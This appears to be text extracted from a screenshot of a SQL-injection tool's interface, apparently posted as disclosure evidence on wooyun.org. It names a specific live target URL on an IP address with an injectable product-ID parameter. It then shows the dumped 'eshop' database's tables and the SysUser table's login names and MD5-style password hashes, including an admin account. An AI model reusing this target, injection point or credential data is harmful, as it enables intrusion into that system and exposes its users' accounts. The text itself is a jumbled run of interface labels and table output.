 Target: http://113.106.48.78:8080/front/pages/goodinfo.jsp?goodId=511203293788
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
eshop
ContractPlan
GoodComment
GoodDetail
GoodOrder
GoodSummary
HotGoods
PhoneNumber
SerialNum
SysUser
loginName
userName
password
active
loginName userName password active
admin admin 202cb962ac5 07152d234b70 1
dodonew 111 202cb962ac5 b07152d234b70 1
dodoniu 2 202cb962ac5 b07152d234b70 1
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org